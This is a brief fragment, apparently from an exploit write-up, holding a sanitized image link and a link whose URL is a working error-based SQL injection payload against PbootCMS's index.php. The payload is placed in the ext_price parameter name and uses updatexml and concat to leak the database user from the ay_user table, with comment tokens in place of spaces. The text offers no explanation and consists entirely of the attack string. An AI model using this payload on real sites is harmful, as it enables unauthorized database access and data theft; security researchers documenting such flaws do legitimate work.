 /index.php/Index?ext_price%3D1/**/and/**/updatexml(1,concat(0x7e,(SELECT/**/distinct/**/concat(0x23,user(),0x23)/**/FROM/**/ay_user/**/limit/**/0,1),0x7e),1));%23=123](http://127.0.0.1/PbootCMS/index.php/Index?ext_price%3D1/**/and/**/updatexml(1,concat(0x7e,(SELECT/**/distinct/**/concat(0x23,user(),0x23)/**/FROM/**/ay_user/**/limit/**/0,1),0x7e),1));%23=123)